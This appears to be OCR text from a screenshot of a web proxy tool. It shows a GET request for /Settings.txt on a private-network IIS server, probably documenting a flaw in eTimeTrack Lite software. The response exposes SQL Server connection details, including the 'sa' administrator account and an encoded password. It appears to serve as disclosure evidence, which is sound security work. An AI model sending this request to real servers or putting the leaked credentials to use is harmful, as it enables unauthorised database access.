 Request
Pretty Raw Hex
\n
1 GET /Settings.txt HTTP/1.1
2 Host: 192.168.1.222:83
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Last-Modified: Fri, 16 May 2025 08:32:06 GMT
4 Accept-Ranges: bytes
5 ETag: "2b5fc713dc6db1:0"
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: ASP.NET
9 Date: Fri, 16 May 2025 08:32:32 GMT
10 Content-Length: 100
11
12 MS SQL Server
13 127.0.0.1
14 eTimetracklite1
15 Sql Server Authentication
16 sa
17 qJRmoayr8GY0ABMQIASviQ==
18